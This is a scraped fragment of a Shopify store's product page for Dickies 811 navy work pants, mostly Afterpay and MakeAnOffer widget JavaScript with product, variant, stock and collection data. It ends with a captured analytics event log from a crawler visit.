var afterpay_product = {"id":1300135247934,"title":"Dickies 811 Skinny Straight Work Pants Navy","handle":"dickies811skinnystraightworkpantsnavy","description":"\u003cp\u003e This durable work pant provides comfort with a skinny straight fit that sits below the waist and is snug through the seat and thigh, with a skinny straight leg. It’s crafted from our durable wrinkle resistant poly\/cotton twill work cloth with 1% Spandex for just the right amount of give. The flex fabric is a mechanical stretch twill that increases the durability and longevity of this pant, especially helping at the doubled knee.\u003c\/p\u003e\n\u003cp\u003eThis pant has staying power with a 2-piece work pant waistband, a stain-release finish, tunnel belt loops and super-tough, double-knee construction. A convenient extra pocket on the leg provides added storage for whatever you need to keep close at hand. Get to work in this durable pant.\u003c\/p\u003e","published_at":"2020-08-04T14:29:14+09:30","created_at":"2018-05-25T10:43:21+09:30","vendor":"Dickies","type":"MENS BOTTOMS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS BOTTOMS"],"price":8999,"price_min":8999,"price_max":8999,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":12105193947198,"title":"30","option1":"30","option2":null,"option3":null,"sku":"9343136141942","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 811 Skinny Straight Work Pants Navy - 30","public_title":"30","options":["30"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141942","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105193979966,"title":"32","option1":"32","option2":null,"option3":null,"sku":"9343136141959","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Navy - 32","public_title":"32","options":["32"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141959","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105194012734,"title":"34","option1":"34","option2":null,"option3":null,"sku":"9343136141966","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Navy - 34","public_title":"34","options":["34"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141966","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105194045502,"title":"36","option1":"36","option2":null,"option3":null,"sku":"9343136141973","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Navy - 36","public_title":"36","options":["36"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141973","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105194078270,"title":"38","option1":"38","option2":null,"option3":null,"sku":"9343136141980","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 811 Skinny Straight Work Pants Navy - 38","public_title":"38","options":["38"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141980","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079","\/\/daklinic.com\/cdn\/shop\/products\/M-WP811_DN_1.jpg?v=1742790079","\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_4.jpg?v=1742790079","\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_3.jpg?v=1742790079"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079","options":["Size"],"media":[{"alt":null,"id":961081999494,"position":1,"preview_image":{"aspect_ratio":1.0,"height":554,"width":554,"src":"\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079"},"aspect_ratio":1.0,"height":554,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079","width":554},{"alt":null,"id":324518051974,"position":2,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/M-WP811_DN_1.jpg?v=1742790079"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/M-WP811_DN_1.jpg?v=1742790079","width":625},{"alt":null,"id":324518084742,"position":3,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_4.jpg?v=1742790079"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_4.jpg?v=1742790079","width":625},{"alt":null,"id":324518117510,"position":4,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_3.jpg?v=1742790079"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_3.jpg?v=1742790079","width":625}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e This durable work pant provides comfort with a skinny straight fit that sits below the waist and is snug through the seat and thigh, with a skinny straight leg. It’s crafted from our durable wrinkle resistant poly\/cotton twill work cloth with 1% Spandex for just the right amount of give. The flex fabric is a mechanical stretch twill that increases the durability and longevity of this pant, especially helping at the doubled knee.\u003c\/p\u003e\n\u003cp\u003eThis pant has staying power with a 2-piece work pant waistband, a stain-release finish, tunnel belt loops and super-tough, double-knee construction. A convenient extra pocket on the leg provides added storage for whatever you need to keep close at hand. Get to work in this durable pant.\u003c\/p\u003e"};
var afterpay_current_variant = {"id":12105193947198,"title":"30","option1":"30","option2":null,"option3":null,"sku":"9343136141942","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 811 Skinny Straight Work Pants Navy - 30","public_title":"30","options":["30"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141942","requires_selling_plan":false,"selling_plan_allocations":[]};
var afterpay_cart_total_price = 0;
var afterpay_js_snippet_version = '1.0.1';
</script>
<script type="text/javascript" src="https://static.secure-afterpay.com.au/shopify-afterpay-javascript.js"></script>
        <!-- Start-MakeAnOffer version: 7 -->
        <script>
          var makeAnOfferData = (function() {
            var data = {
              product: null,
              cartProducts: [],
              currency_iso_code: "",
              settings: {"error":"json not allowed for this object"},
              customer_email: ""
            };

            
              data.product = (function() {
                var mf_featured_image = "//daklinic.com/cdn/shop/products/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1_1024x1024.png?v=1742790079";
                var mf_other_image = "//daklinic.com/cdn/shop/products/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1_1024x1024.png?v=1742790079";
                return {
                  title: "Dickies 811 Skinny Straight Work Pants Navy",
                  price: "89.99",
                  currency: "${{amount}}",
                  image: mf_featured_image || mf_other_image,
                  variants: [{"id":12105193947198,"title":"30","option1":"30","option2":null,"option3":null,"sku":"9343136141942","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 811 Skinny Straight Work Pants Navy - 30","public_title":"30","options":["30"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141942","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105193979966,"title":"32","option1":"32","option2":null,"option3":null,"sku":"9343136141959","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Navy - 32","public_title":"32","options":["32"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141959","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105194012734,"title":"34","option1":"34","option2":null,"option3":null,"sku":"9343136141966","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Navy - 34","public_title":"34","options":["34"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141966","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105194045502,"title":"36","option1":"36","option2":null,"option3":null,"sku":"9343136141973","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Navy - 36","public_title":"36","options":["36"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141973","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105194078270,"title":"38","option1":"38","option2":null,"option3":null,"sku":"9343136141980","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 811 Skinny Straight Work Pants Navy - 38","public_title":"38","options":["38"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141980","requires_selling_plan":false,"selling_plan_allocations":[]}],
                  tags: ["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS BOTTOMS"],
                  collections: [{"id":57784041534,"handle":"clothing","title":"Clothing","updated_at":"2026-01-30T12:12:44+10:30","body_html":"","published_at":"2018-08-13T11:48:52+09:30","sort_order":"created-desc","template_suffix":null,"disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"MENS OUTERWEAR"},{"column":"tag","relation":"equals","condition":"MENS TOPS"},{"column":"tag","relation":"equals","condition":"MENS BOTTOMS"},{"column":"tag","relation":"equals","condition":"MENS SHOES"},{"column":"tag","relation":"equals","condition":"MENS SOCKS"},{"column":"tag","relation":"equals","condition":"WOMENS OUTERWEAR"},{"column":"tag","relation":"equals","condition":"WOMENS TOPS"},{"column":"tag","relation":"equals","condition":"WOMENS BOTTOMS"},{"column":"tag","relation":"equals","condition":"WOMENS SHOES"},{"column":"tag","relation":"equals","condition":"WOMENS SOCKS"}],"published_scope":"web"},{"id":57661685822,"handle":"dickies","title":"Dickies","updated_at":"2026-01-24T19:16:54+10:30","body_html":"","published_at":"2018-07-25T13:33:26+09:30","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Dickies"}],"published_scope":"web"},{"id":56645713982,"handle":"latest-products","title":"Latest Products","updated_at":"2026-01-30T12:11:52+10:30","body_html":"","published_at":"2018-07-11T11:37:20+09:30","sort_order":"created-desc","template_suffix":null,"disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":56275894334,"handle":"mens","title":"MENS","updated_at":"2026-01-30T12:11:52+10:30","body_html":"","published_at":"2018-05-19T12:41:00+09:30","sort_order":"created-desc","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"MENS OUTERWEAR"},{"column":"type","relation":"equals","condition":"MENS TOPS"},{"column":"type","relation":"equals","condition":"MENS SHOES"},{"column":"type","relation":"equals","condition":"MENS SOCKS"},{"column":"type","relation":"equals","condition":"MENS BOTTOMS"},{"column":"type","relation":"equals","condition":"MENS SHORTS"}],"published_scope":"web","image":{"created_at":"2018-08-11T13:13:08+09:30","alt":"","width":1746,"height":520,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e.jpg?v=1533958988"}},{"id":57698484286,"handle":"mens-mens-bottoms","title":"mens mens bottoms","updated_at":"2026-01-20T09:40:02+10:30","body_html":"","published_at":"2018-07-30T17:50:15+09:30","sort_order":"created-desc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"MENS BOTTOMS"}],"published_scope":"web","image":{"created_at":"2018-07-30T17:50:35+09:30","alt":"","width":1746,"height":520,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/STREETWEAR_MENS_BOTTOMS.jpg?v=1532938835"}},{"id":158077878406,"handle":"sale-products","title":"Sale Products","updated_at":"2026-01-30T12:11:52+10:30","body_html":"\u003cp\u003eExcludes Consignment Brands, Paint, Electric Skateboards and new reissue decks.\u003c\/p\u003e","published_at":"2020-04-17T20:37:57+09:30","sort_order":"created","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"ELECTRIC SKATEBOARDS"},{"column":"type","relation":"not_equals","condition":"PAINT"},{"column":"vendor","relation":"not_equals","condition":"Gamble Clothing"},{"column":"vendor","relation":"not_equals","condition":"The Offbeat Sock Company"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Bones Brigade Series 16 Steve Caballero Deck"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Skull \u0026 Nunchucks Bruce Lee Collab Skateboard Deck Yellow - 10 x 30"},{"column":"vendor","relation":"not_equals","condition":"Evolve Skateboards"},{"column":"vendor","relation":"not_equals","condition":"Welcome Skateboards"}],"published_scope":"web","image":{"created_at":"2020-04-17T20:47:23+09:30","alt":null,"width":500,"height":389,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/salelogo2_clipped_rev_1.jpg?v=1587122244"}}],
                  url: "/collections/all/products/dickies811skinnystraightworkpantsnavy",
                  available: true
                }
              })();
            

            

            return data;
          })();

        </script>
        <!-- End-MakeAnOffer -->


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://events.getsitectrl.com/api/v1/events
body_size: 557
content:
{"id":"67035c18a0100068","user_id":"67035c18a0e5cf43","time":1769751995008,"token":"1769751995.a44a0ce9f99f56ceea3792f336b8b50e.3c797120645ad51e008e79e606d87a12","geo":{"ip":"3.15.209.181","geopath":"147015:147763:220321:","geoname_id":4509177,"longitude":-83.0061,"latitude":39.9625,"postal_code":"43215","city":"Columbus","region":"Ohio","state_code":"OH","country":"United States","country_code":"US","timezone":"America/New_York"},"ua":{"platform":"Desktop","os":"Mac OS","os_family":"Mac OS X","os_version":"10.15.7","browser":"Other","browser_family":"ClaudeBot","browser_version":"1.0","device":"Spider","device_brand":"Spider","device_model":"Desktop"},"utm":{}}